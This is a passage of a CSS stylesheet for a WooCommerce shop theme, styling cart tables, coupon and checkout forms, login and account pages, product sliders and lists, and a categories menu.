  font-size: .9em;
  font-weight: normal;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container .shop_table td.product-subtotal {
  color: #fe4f19;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-remove {
  text-align: center;
}
.main-container .shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container .shop_table .order .order-actions {
  text-align: center;
}
.main-container .shop_table .cart_item:hover {
  background: #f6f6f6;
}
.main-container .shop_table a.remove {
  background: none;
  color: #323232 !important;
  display: inline-block;
  font-size: 20px;
}
.main-container .shop_table a.remove:hover {
  color: #FEDC19 !important;
}
.main-container .shop_table .quantity .input-text {
  background: none;
  border: 1px solid #f0f0f0;
  border-radius: 0;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  padding: 0;
  width: 60px;
}
.main-container .shop_table .cart-subtotal th,
.main-container .shop_table .shipping th,
.main-container .shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin: 0 15px 15px 15px;
}
.main-container .buttons-cart .button:last-child {
  margin-right: 0;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  color: #999;
  margin: 0 0 50px;
  width: 100%;
}
.main-container .coupon h3 {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1.286em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
  text-transform: uppercase;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  margin: 0 0 25px;
  width: 100%;
}
.main-container .coupon .button {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .coupon .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .coupon .button.disabled,
.main-container .coupon .button:disabled,
.main-container .coupon .button[disabled] {
  padding: 0 35px !important;
}
.main-container .coupon .button.disabled:hover,
.main-container .coupon .button:disabled:hover,
.main-container .coupon .button[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.main-container .shipping-calculator-form {
  background: #fdfdfd;
  border-radius: 3px;
  margin-top: 20px;
  max-width: 100%;
  text-align: left;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff !important;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
  display: block;
}
.main-container .cart-collaterals {
  margin-top: 20px;
  width: auto;
}
.main-container .cart-collaterals:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart-collaterals h2 {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
  margin: 0 0 35px 0;
  text-transform: uppercase;
}
.main-container .cross-sells {
  width: 100% !important;
}
.main-container .cross-sells .owl-stage {
  margin: auto;
}
.main-container .cart_totals {
  background: #f9f9f9;
  margin-bottom: 50px;
  padding: 40px 30px;
  width: 100%;
}
.main-container .cart_totals .cart-subtotal th,
.main-container .cart_totals .shipping th,
.main-container .cart_totals .order-total th {
  font-size: 1em;
}
.main-container .cart_totals .cart-subtotal .amount,
.main-container .cart_totals .order-total .amount {
  font-size: 1.286em;
}
.main-container .cart_totals h2 {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1.714em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
}
.main-container .cart_totals table.shop_table {
  background: none;
  border: none;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  border: none;
  border-bottom: 1px solid #f0f0f0;
  font-weight: 600;
  padding: 15px 0;
  text-align: left;
  text-transform: uppercase;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  border-bottom: 1px solid #f0f0f0;
  padding: 15px 0;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  color: #fe4f19;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table tr {
  border: none;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  font-weight: 600;
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container .cart_totals table.shop_table .shipping p {
  margin-bottom: 0;
}
.main-container .cart_totals table.shop_table .shipping .woocommerce-shipping-calculator:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .order-total th,
.main-container .cart_totals table.shop_table .order-total .amount {
  text-transform: uppercase;
  white-space: nowrap;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  padding: 10px 0 0;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons {
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons .wcppec-checkout-buttons__separator {
  color: #222222;
  margin: 0;
}
.main-container .woocommerce-checkout .woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.main-container .woocommerce-checkout #order_comments {
  height: 150px;
  line-height: 1.7;
  overflow: visible;
  padding: 20px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .order-box h3 {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1.439em;
  margin: 0 0 20px 0;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.main-container .woocommerce-checkout .col-1,
.main-container .woocommerce-checkout .col-2,
.main-container .woocommerce-checkout .col-3 {
  margin-bottom: 0;
  width: 100%;
}
.main-container .order-box {
  background: #fdfdfd;
  padding: 30px 30px 15px 30px;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
  table-layout: fixed;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  border-bottom: 1px solid #e3e3e3;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: center;
  text-indent: 0;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .amount {
  color: #fe4f19;
  font-weight: 600;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #fe4f19;
  font-weight: 600;
  font-size: 1em;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment #place_order {
  width: 100% !important;
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container #order_review #payment #place_order:hover {
  background: #323232;
  color: #fff;
}
.main-container #order_review #payment #place_order.disabled,
.main-container #order_review #payment #place_order:disabled,
.main-container #order_review #payment #place_order[disabled] {
  padding: 0 35px !important;
}
.main-container #order_review #payment #place_order.disabled:hover,
.main-container #order_review #payment #place_order:disabled:hover,
.main-container #order_review #payment #place_order[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 10px;
  width: auto;
}
.main-container .woocommerce-additional-fields {
  margin-bottom: 35px;
}
.main-container .woocommerce-shipping-fields {
  margin-top: 25px;
}
.main-container .woocommerce-shipping-fields h3 {
  margin-bottom: 0;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #f0f0f0;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #fdfdfd;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #f0f0f0 !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #FEDC19;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #f0f0f0;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #f0f0f0;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox {
  margin-left: 20px;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox #rememberme {
  margin-right: 3px;
  position: relative;
  top: 1px;
}
.main-container #customer_login {
  display: block;
}
.main-container #customer_login [class*='col-'] {
  max-width: none;
}
.main-container #customer_login h2 {
  border-bottom: 1px solid #f0f0f0;
  margin: 0 0 30px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container #customer_login form.login,
.main-container #customer_login form.register {
  background: #fff;
  border: none;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container #customer_login form.login .form-fields,
.main-container #customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container #customer_login form.login .form-fields .form-row,
.main-container #customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container #customer_login form.login .form-action,
.main-container #customer_login form.register .form-action {
  background: #fdfdfd;
  border-bottom: 1px solid #f0f0f0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container #customer_login form.login .form-action .lost_password,
.main-container #customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container #customer_login form.login .form-action label,
.main-container #customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container #customer_login form.login .form-action .button,
.main-container #customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #f0f0f0;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  background: #fff;
  border: none;
  padding: 6px 12px;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist-title {
  margin-bottom: 20px;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
  border-top: none;
  font-size: 1em;
}
.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #FEDC19;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}
.small-body .page-wrapper {
  min-height: 100vh;
  position: relative;
}
.small-body .page-wrapper .footer {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.page-wrapper {
  background: #ffffff;
}
.page-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
body {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 1.7;
  -webkit-transition: .24s ease-in-out;
  -moz-transition: .24s ease-in-out;
  -ms-transition: .24s ease-in-out;
  -o-transition: .24s ease-in-out;
  transition: .24s ease-in-out;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper {
  margin: 0 auto;
  position: relative;
  width: 100%;
}
.wrapper .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1710px;
  width: 100%;
}
.wrapper .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-layout {
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.wrapper.box-layout:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-body .header-container {
  background: none;
}
.wrapper.box-body .page-wrapper {
  padding-bottom: 70px;
}
.wrapper .wpb_row.full-width .row-container,
.wrapper .wpb_row[data-vc-full-width] .row-container {
  margin-left: -15px;
  margin-right: -15px;
  max-width: none !important;
  width: auto;
}
.wrapper .wpb_row.full-width.vc_row-no-padding .row-container,
.wrapper .wpb_row[data-vc-full-width].vc_row-no-padding .row-container {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}
.wrapper .wpb_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.wrapper .vc_column_container > .vc_column-inner {
  max-width: 100%;
  width: auto;
}
.wpb_row {
  margin-bottom: 25px;
}
.wpb_row.fix-bottom-space {
  margin-bottom: 60px;
}
.wrapper .vc_row.vc_row-o-equal-height {
  align-items: center;
}
.wrapper .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
  z-index: unset;
}
.align-left > .vc_column-inner > .wpb_wrapper {
  float: left;
}
.align-left > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-left .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.align-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.align-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.shop-page .main-container {
  padding-top: 0;
}
.shop-banner {
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-banner img {
  width: 100%;
}
.term-description {
  margin-bottom: 35px;
}
.fullwidth .shop-banner {
  display: none;
}
.single-product .product-banner {
  margin-bottom: 40px;
}
.inner-brands {
  margin-bottom: 35px;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.main-container .wpb_single_image a,
.main-container .image-hover-effect {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.main-container .wpb_single_image a img,
.main-container .image-hover-effect img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .wpb_single_image a:hover:before,
.main-container .image-hover-effect:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:hover:after,
.main-container .image-hover-effect:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:before,
.main-container .image-hover-effect:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.main-container .wpb_single_image a:after,
.main-container .image-hover-effect:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.wrapper i.icon {
  display: inline-block;
  height: auto;
  line-height: inherit;
  margin: 0;
  vertical-align: middle;
  width: auto;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 35px;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  font-size: inherit !important;
  line-height: inherit !important;
  position: relative;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
.wrapper .wpb_revslider_element .tp-caption i {
  font-size: 16px;
  line-height: inherit !important;
  margin-left: 5px;
  vertical-align: top;
}
.slider-margin-none .wpb_revslider_element {
  margin-bottom: 0;
}
.roadthemes-slider .item-col {
  flex: 0 1 auto;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.roadthemes-slider.roadthemes-products {
  position: relative;
  z-index: 121;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  position: relative;
}
.roadthemes-slider.roadthemes-products .owl-carousel,
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  position: static;
}
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products {
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col {
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
  width: 300px;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col:last-child {
  margin-bottom: 0;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item .item-col {
  padding: 1px;
  width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item:hover {
  position: relative;
  z-index: 9;
}
.roadthemes-slider.roadthemes-products .shop-products .group {
  display: block;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item.active .item-col {
  -webkit-animation: zoomIn 500ms ease-in-out;
  -moz-animation: zoomIn 500ms ease-in-out;
  -o-animation: zoomIn 500ms ease-in-out;
  animation: zoomIn 500ms ease-in-out;
}
.product-grid-countdown .shop-products .gridview {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown .shop-products .gridview .count-down {
  display: block;
}
.product-grid-countdown.roadthemes-slider .shop-products {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group {
  border: 1px solid #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col {
  border: none;
  border-bottom: 1px solid #f0f0f0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col:last-child {
  border-bottom: none;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .item-col {
  border: 1px solid #f0f0f0;
  margin-bottom: 0;
  overflow: hidden;
  padding: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list {
  background: #fff;
}
.product-list .shop-products .group {
  width: 100%;
}
.product-list .shop-products .group .item-col {
  border: none;
  margin-bottom: 30px;
}
.product-list .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list .shop-products .listview {
  display: block;
}
.product-list .shop-products .gridview {
  display: none;
}
.product-list .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list .shop-products .product-wrapper {
  border: 1px solid #f0f0f0;
  padding: 20px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list .shop-products .list-col4 {
  float: right;
  width: 43%;
}
.product-list .shop-products .product-image {
  display: block;
}
.product-list .shop-products .list-col8 {
  float: left;
  padding: 0 10px 0 0;
  width: 57%;
}
.product-list .shop-products .product-category {
  margin: 0 0 2px 0;
}
.product-list .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list .shop-products .price-box {
  font-size: 18px;
}
.product-list .shop-products .quickviewbtn,
.product-list .shop-products .onsale,
.product-list .shop-products .product-desc {
  display: none;
}
.product-list .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list .shop-products .product-button {
  display: none;
}
.product-list-2 {
  background: #fff;
}
.product-list-2 .shop-products .group {
  padding: 1px;
  width: 100%;
}
.product-list-2 .shop-products .group .item-col {
  border: none;
  margin-bottom: 0;
  padding: 0 !important;
}
.product-list-2 .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list-2 .shop-products .listview {
  display: block;
}
.product-list-2 .shop-products .gridview {
  display: none;
}
.product-list-2 .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list-2 .shop-products .product-wrapper {
  border: 1px solid #f0f0f0;
  border-top: none;
  padding: 24px 0;
}
.product-list-2 .shop-products .item-col:first-child .product-wrapper {
  border-top: 1px solid #f0f0f0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.product-list-2 .shop-products .item-col:last-child .product-wrapper {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.product-list-2 .shop-products .list-col4 {
  float: left;
  width: 35%;
}
.product-list-2 .shop-products .product-image {
  display: block;
}
.product-list-2 .shop-products .list-col8 {
  float: left;
  padding: 0 5px;
  width: 65%;
}
.product-list-2 .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list-2 .shop-products .price-box {
  font-size: 18px;
}
.product-list-2 .shop-products .product-rating-review,
.product-list-2 .shop-products .product-category,
.product-list-2 .shop-products .quickviewbtn,
.product-list-2 .shop-products .onsale,
.product-list-2 .shop-products .product-desc {
  display: none;
}
.product-list-2 .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list-2 .shop-products .product-button {
  display: none;
}
.categories-menu-wrapper {
  margin-bottom: 35px;
  max-width: 100%;
  position: relative;
}
.categories-menu-wrapper .categories-menu {
  min-height: auto;
  width: 100%;
  z-index: 99;
}
.categories-menu-wrapper .categories-menu.show .catemenu {
  border-color: #f0f0f0;
  height: auto;
  overflow: visible;
  padding: 5px 0;
}
.categories-menu-wrapper .categories-menu.show .catemenu-toggler span:after {
  content: '\f3d0';
}
.categories-menu-wrapper .categories-menu .catemenu-toggler {
  background: #222222;
  color: #fff;
  cursor: pointer;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  line-height: 1.35;
  padding: 18px 20px;
  position: relative;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:before {
  content: '\e898';
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 20px;
  line-height: 1;
  margin-right: 15px;
  vertical-align: top;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:after {
  content: '\f3d8';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 1;
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .catemenu-toggler:hover {
  color: #FEDC19;
}
.categories-menu-wrapper .categories-menu .catemenu {
  background: #FFFFFF;
  border: 1px solid transparent;
  border-top: none;
  height: 0;
  overflow: hidden;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .catemenu-inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories {
  display: none;
}
